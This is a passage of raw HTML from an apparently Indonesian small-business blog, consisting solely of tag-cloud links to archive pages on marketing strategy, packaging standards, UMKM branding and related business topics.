href="https://satoeasa.com/tag/smallbusiness/">SmallBusiness</a></li><li class=""><a data-rel=".tag-snack-kiloan" href="https://satoeasa.com/tag/snack-kiloan/">snack kiloan</a></li><li class=""><a data-rel=".tag-sni" href="https://satoeasa.com/tag/sni/">SNI</a></li><li class=""><a data-rel=".tag-sni-adalah" href="https://satoeasa.com/tag/sni-adalah/">SNI adalah</a></li><li class=""><a data-rel=".tag-sniper-marketing" href="https://satoeasa.com/tag/sniper-marketing/">sniper marketing</a></li><li class=""><a data-rel=".tag-social-media-marketing" href="https://satoeasa.com/tag/social-media-marketing/">social media marketing</a></li><li class=""><a data-rel=".tag-social-return-of-investment" href="https://satoeasa.com/tag/social-return-of-investment/">Social Return Of Investment</a></li><li class=""><a data-rel=".tag-socialmedia" href="https://satoeasa.com/tag/socialmedia/">socialmedia</a></li><li class=""><a data-rel=".tag-socialmediamarketing" href="https://satoeasa.com/tag/socialmediamarketing/">SocialMediaMarketing</a></li><li class=""><a data-rel=".tag-soft-launching-produk" href="https://satoeasa.com/tag/soft-launching-produk/">Soft launching produk</a></li><li class=""><a data-rel=".tag-soft-skill" href="https://satoeasa.com/tag/soft-skill/">Soft Skill</a></li><li class=""><a data-rel=".tag-software-desain-gratis" href="https://satoeasa.com/tag/software-desain-gratis/">software desain gratis</a></li><li class=""><a data-rel=".tag-softwareakuntansi" href="https://satoeasa.com/tag/softwareakuntansi/">SoftwareAkuntansi</a></li><li class=""><a data-rel=".tag-solusi-bisnis" href="https://satoeasa.com/tag/solusi-bisnis/">Solusi Bisnis</a></li><li class=""><a data-rel=".tag-solusi-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/solusi-bisnis-ramah-lingkungan/">Solusi Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-solusi-kemasan-umkm" href="https://satoeasa.com/tag/solusi-kemasan-umkm/">solusi kemasan UMKM</a></li><li class=""><a data-rel=".tag-solusi-mengatasi-bangkrut" href="https://satoeasa.com/tag/solusi-mengatasi-bangkrut/">solusi mengatasi bangkrut</a></li><li class=""><a data-rel=".tag-sony" href="https://satoeasa.com/tag/sony/">sony</a></li><li class=""><a data-rel=".tag-sop-budidaya-kencur" href="https://satoeasa.com/tag/sop-budidaya-kencur/">sop budidaya kencur</a></li><li class=""><a data-rel=".tag-sosial-media-marketing" href="https://satoeasa.com/tag/sosial-media-marketing/">sosial media marketing</a></li><li class=""><a data-rel=".tag-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/sosis-bakar-buat-jualan/">sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-sosis-bakar-bumbu-sosis-bakar" href="https://satoeasa.com/tag/sosis-bakar-bumbu-sosis-bakar/">sosis bakar bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-souvenir-estetik" href="https://satoeasa.com/tag/souvenir-estetik/">souvenir estetik</a></li><li class=""><a data-rel=".tag-souvenir-handmade-jogja" href="https://satoeasa.com/tag/souvenir-handmade-jogja/">souvenir handmade jogja</a></li><li class=""><a data-rel=".tag-souvenir-hijau" href="https://satoeasa.com/tag/souvenir-hijau/">souvenir hijau</a></li><li class=""><a data-rel=".tag-souvenir-ramah-lingkungan" href="https://satoeasa.com/tag/souvenir-ramah-lingkungan/">souvenir ramah lingkungan</a></li><li class=""><a data-rel=".tag-souvenir-tanaman" href="https://satoeasa.com/tag/souvenir-tanaman/">souvenir tanaman</a></li><li class=""><a data-rel=".tag-souvenir-tanaman-jogja" href="https://satoeasa.com/tag/souvenir-tanaman-jogja/">souvenir tanaman jogja</a></li><li class=""><a data-rel=".tag-souvenir-unik-tanaman" href="https://satoeasa.com/tag/souvenir-unik-tanaman/">souvenir unik tanaman</a></li><li class=""><a data-rel=".tag-spp-irt" href="https://satoeasa.com/tag/spp-irt/">SPP-IRT</a></li><li class=""><a data-rel=".tag-srategi-pemasaran-budidaya-kambing-etawa" href="https://satoeasa.com/tag/srategi-pemasaran-budidaya-kambing-etawa/">Srategi Pemasaran Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-sroi" href="https://satoeasa.com/tag/sroi/">SROI</a></li><li class=""><a data-rel=".tag-ssitem-kerja-etsy" href="https://satoeasa.com/tag/ssitem-kerja-etsy/">Ssitem Kerja Etsy</a></li><li class=""><a data-rel=".tag-stabilitasbisnis" href="https://satoeasa.com/tag/stabilitasbisnis/">StabilitasBisnis</a></li><li class=""><a data-rel=".tag-stabilitaskeuangan" href="https://satoeasa.com/tag/stabilitaskeuangan/">StabilitasKeuangan</a></li><li class=""><a data-rel=".tag-standaf-mutu" href="https://satoeasa.com/tag/standaf-mutu/">Standaf Mutu</a></li><li class=""><a data-rel=".tag-standar-global-kemasan" href="https://satoeasa.com/tag/standar-global-kemasan/">Standar Global Kemasan</a></li><li class=""><a data-rel=".tag-standar-global-label" href="https://satoeasa.com/tag/standar-global-label/">Standar Global Label</a></li><li class=""><a data-rel=".tag-standar-global-produk" href="https://satoeasa.com/tag/standar-global-produk/">Standar Global Produk</a></li><li class=""><a data-rel=".tag-standar-kemasan-bpom" href="https://satoeasa.com/tag/standar-kemasan-bpom/">standar kemasan BPOM</a></li><li class=""><a data-rel=".tag-standar-kemasan-ekspor" href="https://satoeasa.com/tag/standar-kemasan-ekspor/">standar kemasan ekspor</a></li><li class=""><a data-rel=".tag-standar-kemasan-indonesia" href="https://satoeasa.com/tag/standar-kemasan-indonesia/">standar kemasan Indonesia</a></li><li class=""><a data-rel=".tag-standar-kemasan-iso" href="https://satoeasa.com/tag/standar-kemasan-iso/">standar kemasan ISO</a></li><li class=""><a data-rel=".tag-standar-kemasan-sni" href="https://satoeasa.com/tag/standar-kemasan-sni/">standar kemasan SNI</a></li><li class=""><a data-rel=".tag-standar-mutu" href="https://satoeasa.com/tag/standar-mutu/">Standar Mutu</a></li><li class=""><a data-rel=".tag-standar-mutu-produk" href="https://satoeasa.com/tag/standar-mutu-produk/">Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-standar-nasional-indonesia" href="https://satoeasa.com/tag/standar-nasional-indonesia/">Standar Nasional Indonesia</a></li><li class=""><a data-rel=".tag-standar-sni-kemasan" href="https://satoeasa.com/tag/standar-sni-kemasan/">standar SNI kemasan</a></li><li class=""><a data-rel=".tag-starbuck" href="https://satoeasa.com/tag/starbuck/">starbuck</a></li><li class=""><a data-rel=".tag-starla-education" href="https://satoeasa.com/tag/starla-education/">starla education</a></li><li class=""><a data-rel=".tag-startup" href="https://satoeasa.com/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-startup-legalitas" href="https://satoeasa.com/tag/startup-legalitas/">startup legalitas</a></li><li class=""><a data-rel=".tag-startup-minuman-herbal" href="https://satoeasa.com/tag/startup-minuman-herbal/">startup minuman herbal</a></li><li class=""><a data-rel=".tag-startuptips" href="https://satoeasa.com/tag/startuptips/">StartupTips</a></li><li class=""><a data-rel=".tag-stories" href="https://satoeasa.com/tag/stories/">stories</a></li><li class=""><a data-rel=".tag-storytelling-produk-umkm" href="https://satoeasa.com/tag/storytelling-produk-umkm/">storytelling produk UMKM</a></li><li class=""><a data-rel=".tag-straregi-bisnis" href="https://satoeasa.com/tag/straregi-bisnis/">straregi bisnis</a></li><li class=""><a data-rel=".tag-strategi" href="https://satoeasa.com/tag/strategi/">strategi</a></li><li class=""><a data-rel=".tag-strategi-affiliate-marketing" href="https://satoeasa.com/tag/strategi-affiliate-marketing/">Strategi Affiliate Marketing</a></li><li class=""><a data-rel=".tag-strategi-bisnis" href="https://satoeasa.com/tag/strategi-bisnis/">strategi bisnis</a></li><li class=""><a data-rel=".tag-strategi-bisnis-2023" href="https://satoeasa.com/tag/strategi-bisnis-2023/">strategi bisnis 2023</a></li><li class=""><a data-rel=".tag-strategi-bisnis-umkm" href="https://satoeasa.com/tag/strategi-bisnis-umkm/">Strategi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-strategi-bisnis-wuling" href="https://satoeasa.com/tag/strategi-bisnis-wuling/">strategi bisnis wuling</a></li><li class=""><a data-rel=".tag-strategi-branding-umkm" href="https://satoeasa.com/tag/strategi-branding-umkm/">Strategi Branding UMKM</a></li><li class=""><a data-rel=".tag-strategi-branding-usaha-kecil" href="https://satoeasa.com/tag/strategi-branding-usaha-kecil/">strategi branding usaha kecil</a></li><li class=""><a data-rel=".tag-strategi-budidaya-ubi-jalar" href="https://satoeasa.com/tag/strategi-budidaya-ubi-jalar/">Strategi Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-strategi-customer-oriented" href="https://satoeasa.com/tag/strategi-customer-oriented/">Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-strategi-digital-advertising" href="https://satoeasa.com/tag/strategi-digital-advertising/">Strategi Digital Advertising</a></li><li class=""><a data-rel=".tag-strategi-digital-marketing" href="https://satoeasa.com/tag/strategi-digital-marketing/">Strategi Digital Marketing</a></li><li class=""><a data-rel=".tag-strategi-ekspor-umkm" href="https://satoeasa.com/tag/strategi-ekspor-umkm/">Strategi ekspor UMKM</a></li><li class=""><a data-rel=".tag-strategi-esg" href="https://satoeasa.com/tag/strategi-esg/">Strategi ESG</a></li><li class=""><a data-rel=".tag-strategi-facebook-marketing-untuk-penjualan" href="https://satoeasa.com/tag/strategi-facebook-marketing-untuk-penjualan/">Strategi Facebook Marketing Untuk Penjualan</a></li><li class=""><a data-rel=".tag-strategi-harga" href="https://satoeasa.com/tag/strategi-harga/">Strategi Harga</a></li><li class=""><a data-rel=".tag-strategi-inbound-marketing" href="https://satoeasa.com/tag/strategi-inbound-marketing/">Strategi Inbound Marketing</a></li><li class=""><a data-rel=".tag-strategi-kemasan-fb" href="https://satoeasa.com/tag/strategi-kemasan-fb/">strategi kemasan F&amp;B</a></li><li class=""><a data-rel=".tag-strategi-kemasan-produk" href="https://satoeasa.com/tag/strategi-kemasan-produk/">Strategi Kemasan Produk</a></li><li class=""><a data-rel=".tag-strategi-kemasan-umkm" href="https://satoeasa.com/tag/strategi-kemasan-umkm/">Strategi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-strategi-komunikasi" href="https://satoeasa.com/tag/strategi-komunikasi/">Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-strategi-komunikasi-produk" href="https://satoeasa.com/tag/strategi-komunikasi-produk/">strategi komunikasi produk</a></li><li class=""><a data-rel=".tag-strategi-konten" href="https://satoeasa.com/tag/strategi-konten/">Strategi Konten</a></li><li class=""><a data-rel=".tag-strategi-manajemen-operasi" href="https://satoeasa.com/tag/strategi-manajemen-operasi/">Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-strategi-marekting" href="https://satoeasa.com/tag/strategi-marekting/">strategi marekting</a></li><li class=""><a data-rel=".tag-strategi-marketing" href="https://satoeasa.com/tag/strategi-marketing/">Strategi Marketing</a></li><li class=""><a data-rel=".tag-strategi-marketing-giveaway" href="https://satoeasa.com/tag/strategi-marketing-giveaway/">Strategi Marketing GiveAway</a></li><li class=""><a data-rel=".tag-strategi-marketing-produk" href="https://satoeasa.com/tag/strategi-marketing-produk/">Strategi Marketing Produk</a></li><li class=""><a data-rel=".tag-strategi-packaging" href="https://satoeasa.com/tag/strategi-packaging/">strategi packaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran" href="https://satoeasa.com/tag/strategi-pemasaran/">strategi pemasaran</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-asinan-sayur" href="https://satoeasa.com/tag/strategi-pemasaran-asinan-sayur/">Strategi Pemasaran Asinan Sayur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ayam-potong" href="https://satoeasa.com/tag/strategi-pemasaran-ayam-potong/">Strategi Pemasaran Ayam Potong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging/">Strategi Pemasaran Bebek Pedaging Analisis Biaya Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-petelur" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-petelur/">Strategi Pemasaran Bebek Petelur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-coklat" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-coklat/">Strategi Pemasaran Bolu Coklat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-karamel" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-karamel/">Strategi Pemasaran Bolu Karamel</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-duku" href="https://satoeasa.com/tag/strategi-pemasaran-buah-duku/">Strategi Pemasaran Buah Duku</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-durian" href="https://satoeasa.com/tag/strategi-pemasaran-buah-durian/">Strategi Pemasaran Buah Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-matoa" href="https://satoeasa.com/tag/strategi-pemasaran-buah-matoa/">Strategi Pemasaran Buah Matoa</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-brokoli" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-brokoli/">Strategi Pemasaran Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-kopi" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-kopi/">Strategi Pemasaran Budidaya Kopi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-mentimun" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-mentimun/">Strategi Pemasaran Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-porang" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-porang/">Strategi Pemasaran Budidaya Porang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-singkong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-singkong/">Strategi Pemasaran Budidaya Singkong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-terong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-terong/">Strategi Pemasaran Budidaya Terong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-burung-puyuh" href="https://satoeasa.com/tag/strategi-pemasaran-burung-puyuh/">Strategi Pemasaran Burung Puyuh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-digital" href="https://satoeasa.com/tag/strategi-pemasaran-digital/">Strategi Pemasaran Digital</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-labu-kuning" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-labu-kuning/">Strategi Pemasaran Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-nanas" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-nanas/">Strategi Pemasaran Dodol Nanas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-tomat/">Strategi Pemasaran Dodol Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-kuwut" href="https://satoeasa.com/tag/strategi-pemasaran-es-kuwut/">Strategi Pemasaran Es Kuwut</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-mambo" href="https://satoeasa.com/tag/strategi-pemasaran-es-mambo/">Strategi pemasaran es mambo</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-giveaway" href="https://satoeasa.com/tag/strategi-pemasaran-giveaway/">Strategi Pemasaran GiveAway</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-green-marketing" href="https://satoeasa.com/tag/strategi-pemasaran-green-marketing/">Strategi Pemasaran Green Marketing</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ikan-koi" href="https://satoeasa.com/tag/strategi-pemasaran-ikan-koi/">Strategi Pemasaran Ikan Koi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jambu-air" href="https://satoeasa.com/tag/strategi-pemasaran-jambu-air/">Strategi Pemasaran Jambu Air</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jenang-ketan" href="https://satoeasa.com/tag/strategi-pemasaran-jenang-ketan/">Strategi Pemasaran Jenang Ketan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jeruk-nipis" href="https://satoeasa.com/tag/strategi-pemasaran-jeruk-nipis/">Strategi Pemasaran Jeruk Nipis</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-hijau" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-hijau/">Strategi Pemasaran Kacang Hijau</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-kedelai/">Strategi Pemasaran Kacang Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kangkung" href="https://satoeasa.com/tag/strategi-pemasaran-kangkung/">Strategi Pemasaran Kangkung</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-ceker" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-ceker/">Strategi Pemasaran Keripik Ceker</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-manggleng" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-manggleng/">Strategi Pemasaran Keripik Manggleng</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ketan-hitam" href="https://satoeasa.com/tag/strategi-pemasaran-ketan-hitam/">Strategi Pemasaran Ketan Hitam</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-labu-madu" href="https://satoeasa.com/tag/strategi-pemasaran-labu-madu/">Strategi Pemasaran Labu Madu</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lengkuas" href="https://satoeasa.com/tag/strategi-pemasaran-lengkuas/">Strategi Pemasaran Lengkuas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lobak" href="https://satoeasa.com/tag/strategi-pemasaran-lobak/">Strategi Pemasaran Lobak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-pepaya" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-pepaya/">Strategi Pemasaran Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-salak" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-salak/">Strategi Pemasaran Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-mangga" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-mangga/">Strategi Pemasaran Manisan Mangga</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-tomat/">Strategi Pemasaran Manisan Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-mnaisan-buah-rambutan" href="https://satoeasa.com/tag/strategi-pemasaran-mnaisan-buah-rambutan/">Strategi Pemasaran Mnaisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-online" href="https://satoeasa.com/tag/strategi-pemasaran-online/">strategi pemasaran online</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-pancake-durian" href="https://satoeasa.com/tag/strategi-pemasaran-pancake-durian/">Strategi Pemasaran Pancake Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-produk" href="https://satoeasa.com/tag/strategi-pemasaran-produk/">Strategi Pemasaran Produk</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kacang-tanah/">Strategi Pemasaran Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kedelai/">Strategi Pemasaran Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-udang" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-udang/">Strategi Pemasaran Rempeyek Udang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-salak-pondoh" href="https://satoeasa.com/tag/strategi-pemasaran-salak-pondoh/">Strategi Pemasaran Salak Pondoh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-sawi-pakcoy" href="https://satoeasa.com/tag/strategi-pemasaran-sawi-pakcoy/">Strategi Pemasaran Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-umkm" href="https://satoeasa.com/tag/strategi-pemasaran-umkm/">Strategi Pemasaran UMKM</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-wortel" href="https://satoeasa.com/tag/strategi-pemasaran-wortel/">Strategi Pemasaran Wortel</a></li><li class=""><a data-rel=".tag-strategi-pre-order" href="https://satoeasa.com/tag/strategi-pre-order/">Strategi Pre-order</a></li><li class=""><a data-rel=".tag-strategi-produksi-aman" href="https://satoeasa.com/tag/strategi-produksi-aman/">Strategi produksi aman</a></li><li class=""><a data-rel=".tag-strategi-remarketing" href="https://satoeasa.com/tag/strategi-remarketing/">Strategi Remarketing</a></li><li class=""><a data-rel=".tag-strategi-saluran-distribusi" href="https://satoeasa.com/tag/strategi-saluran-distribusi/">Strategi Saluran Distribusi</a></li><li class=""><a data-rel=".tag-strategi-umkm" href="https://satoeasa.com/tag/strategi-umkm/">Strategi UMKM</a></li><li class=""><a data-rel=".tag-strategi-umkm-naik-kelas" href="https://satoeasa.com/tag/strategi-umkm-naik-kelas/">strategi UMKM naik kelas</a></li><li class=""><a data-rel=".tag-strategi-untuk-meningkatkan-word-of-mouth" href="https://satoeasa.com/tag/strategi-untuk-meningkatkan-word-of-mouth/">Strategi Untuk Meningkatkan Word of Mouth</a></li><li class=""><a data-rel=".tag-strategi-usaha" href="https://satoeasa.com/tag/strategi-usaha/">strategi usaha</a></li><li class=""><a data-rel=".tag-strategi-visual-branding" href="https://satoeasa.com/tag/strategi-visual-branding/">Strategi Visual Branding</a></li><li class=""><a data-rel=".tag-strategi-word-of-marketing" href="https://satoeasa.com/tag/strategi-word-of-marketing/">Strategi Word of Marketing</a></li><li class=""><a data-rel=".tag-strategi-yang-dilakukan-dalam-memasarkan-produk" href="https://satoeasa.com/tag/strategi-yang-dilakukan-dalam-memasarkan-produk/">Strategi Yang Dilakukan Dalam Memasarkan Produk</a></li><li class=""><a data-rel=".tag-strategibisnis" href="https://satoeasa.com/tag/strategibisnis/">StrategiBisnis</a></li><li class=""><a data-rel=".tag-strategibranding" href="https://satoeasa.com/tag/strategibranding/">StrategiBranding</a></li><li class=""><a data-rel=".tag-strategibundling" href="https://satoeasa.com/tag/strategibundling/">StrategiBundling</a></li><li class=""><a data-rel=".tag-strategikonten" href="https://satoeasa.com/tag/strategikonten/">StrategiKonten</a></li><li class=""><a data-rel=".tag-strategimarketing" href="https://satoeasa.com/tag/strategimarketing/">StrategiMarketing</a></li><li class=""><a data-rel=".tag-strategimediasosial" href="https://satoeasa.com/tag/strategimediasosial/">StrategiMediaSosial</a></li><li class=""><a data-rel=".tag-strategipemasaran" href="https://satoeasa.com/tag/strategipemasaran/">StrategiPemasaran</a></li><li class=""><a data-rel=".tag-strategipemasaranumkm" href="https://satoeasa.com/tag/strategipemasaranumkm/">StrategiPemasaranUMKM</a></li><li class=""><a data-rel=".tag-strategipenjualan" href="https://satoeasa.com/tag/strategipenjualan/">StrategiPenjualan</a></li><li class=""><a data-rel=".tag-strategiumkm" href="https://satoeasa.com/tag/strategiumkm/">StrategiUMKM</a></li><li class=""><a data-rel=".tag-strategiusaha" href="https://satoeasa.com/tag/strategiusaha/">StrategiUsaha</a></li><li class=""><a data-rel=".tag-struktur-organisasi" href="https://satoeasa.com/tag/struktur-organisasi/">Struktur Organisasi</a></li><li class=""><a data-rel=".tag-studi-kasus-umkm" href="https://satoeasa.com/tag/studi-kasus-umkm/">studi kasus UMKM</a></li><li class=""><a data-rel=".tag-studio-fofo" href="https://satoeasa.com/tag/studio-fofo/">studio fofo</a></li><li class=""><a data-rel=".tag-subjek-hukum-dagang" href="https://satoeasa.com/tag/subjek-hukum-dagang/">Subjek Hukum Dagang</a></li><li class=""><a data-rel=".tag-sukses-affiliate" href="https://satoeasa.com/tag/sukses-affiliate/">sukses affiliate</a></li><li class=""><a data-rel=".tag-sukses-bisnis" href="https://satoeasa.com/tag/sukses-bisnis/">sukses bisnis</a></li><li class=""><a data-rel=".tag-sukses-bisnis-2026" href="https://satoeasa.com/tag/sukses-bisnis-2026/">sukses bisnis 2026</a></li><li class=""><a data-rel=".tag-sukses-bisnis-bidang-jasa" href="https://satoeasa.com/tag/sukses-bisnis-bidang-jasa/">sukses bisnis bidang jasa</a></li><li class=""><a data-rel=".tag-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/sukses-bisnis-kuliner/">sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-sukses-bisnis-minimarket" href="https://satoeasa.com/tag/sukses-bisnis-minimarket/">sukses bisnis minimarket</a></li><li class=""><a data-rel=".tag-sukses-bisnis-pemula" href="https://satoeasa.com/tag/sukses-bisnis-pemula/">sukses bisnis pemula</a></li><li class=""><a data-rel=".tag-sukses-bisnis-rambak" href="https://satoeasa.com/tag/sukses-bisnis-rambak/">sukses bisnis rambak</a></li><li class=""><a data-rel=".tag-sukses-bisnis-usia-pensiun" href="https://satoeasa.com/tag/sukses-bisnis-usia-pensiun/">sukses bisnis usia pensiun</a></li><li class=""><a data-rel=".tag-sukses-branding" href="https://satoeasa.com/tag/sukses-branding/">sukses branding</a></li><li class=""><a data-rel=".tag-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/sukses-budidaya-pisang-kepok/">sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-sukses-digital-marketing" href="https://satoeasa.com/tag/sukses-digital-marketing/">sukses digital marketing</a></li><li class=""><a data-rel=".tag-sukses-jualan" href="https://satoeasa.com/tag/sukses-jualan/">sukses jualan</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-matahari-mall" href="https://satoeasa.com/tag/sukses-jualan-di-matahari-mall/">Sukses Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-shopee" href="https://satoeasa.com/tag/sukses-jualan-di-shopee/">Sukses Jualan di Shopee</a></li><li class=""><a data-rel=".tag-sukses-keuangan-bisnis" href="https://satoeasa.com/tag/sukses-keuangan-bisnis/">sukses keuangan bisnis</a></li><li class=""><a data-rel=".tag-sukses-marketing" href="https://satoeasa.com/tag/sukses-marketing/">sukses marketing</a></li><li class=""><a data-rel=".tag-sukses-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/sukses-menjadi-tiktok-affiliate/">Sukses Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-sukses-mindset" href="https://satoeasa.com/tag/sukses-mindset/">sukses mindset</a></li><li class=""><a data-rel=".tag-sukses-muda" href="https://satoeasa.com/tag/sukses-muda/">sukses muda</a></li><li class=""><a data-rel=".tag-sukses-negosiasi" href="https://satoeasa.com/tag/sukses-negosiasi/">sukses negosiasi</a></li><li class=""><a data-rel=".tag-sukses-story" href="https://satoeasa.com/tag/sukses-story/">sukses story</a></li><li class=""><a data-rel=".tag-sukses-umkm" href="https://satoeasa.com/tag/sukses-umkm/">sukses umkm</a></li><li class=""><a data-rel=".tag-sukses-usaha" href="https://satoeasa.com/tag/sukses-usaha/">sukses usaha</a></li><li class=""><a data-rel=".tag-sukses-usaha-kopi" href="https://satoeasa.com/tag/sukses-usaha-kopi/">sukses usaha kopi</a></li><li class=""><a data-rel=".tag-sukses-usaha-kuliner" href="https://satoeasa.com/tag/sukses-usaha-kuliner/">sukses usaha kuliner</a></li><li class=""><a data-rel=".tag-suksesbersama" href="https://satoeasa.com/tag/suksesbersama/">SuksesBersama</a></li><li class=""><a data-rel=".tag-suksesumkm" href="https://satoeasa.com/tag/suksesumkm/">SuksesUMKM</a></li><li class=""><a data-rel=".tag-sumber-hukum-dagang" href="https://satoeasa.com/tag/sumber-hukum-dagang/">Sumber Hukum Dagang</a></li><li class=""><a data-rel=".tag-supermarket-indonesia" href="https://satoeasa.com/tag/supermarket-indonesia/">supermarket Indonesia</a></li><li class=""><a data-rel=".tag-supermarket-lokal" href="https://satoeasa.com/tag/supermarket-lokal/">supermarket lokal</a></li><li class=""><a data-rel=".tag-surat-domisili-usaha" href="https://satoeasa.com/tag/surat-domisili-usaha/">surat domisili usaha</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/surat-izin-usaha-mikro-kecil/">surat izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-perdagangan-siup" href="https://satoeasa.com/tag/surat-izin-usaha-perdagangan-siup/">Surat Izin Usaha Perdagangan (SIUP)</a></li><li class=""><a data-rel=".tag-surat-keterangan-usaha-kuliner" href="https://satoeasa.com/tag/surat-keterangan-usaha-kuliner/">surat keterangan usaha kuliner</a></li><li class=""><a data-rel=".tag-survei-konsumen" href="https://satoeasa.com/tag/survei-konsumen/">survei konsumen</a></li><li class=""><a data-rel=".tag-surveipelanggan" href="https://satoeasa.com/tag/surveipelanggan/">SurveiPelanggan</a></li><li class=""><a data-rel=".tag-surveyonline" href="https://satoeasa.com/tag/surveyonline/">SurveyOnline</a></li><li class=""><a data-rel=".tag-sustainable-fashion" href="https://satoeasa.com/tag/sustainable-fashion/">sustainable fashion</a></li><li class=""><a data-rel=".tag-sustainable-souvenir" href="https://satoeasa.com/tag/sustainable-souvenir/">sustainable souvenir</a></li><li class=""><a data-rel=".tag-sustainablebusiness" href="https://satoeasa.com/tag/sustainablebusiness/">SustainableBusiness</a></li><li class=""><a data-rel=".tag-sustainablefashion" href="https://satoeasa.com/tag/sustainablefashion/">SustainableFashion</a></li><li class=""><a 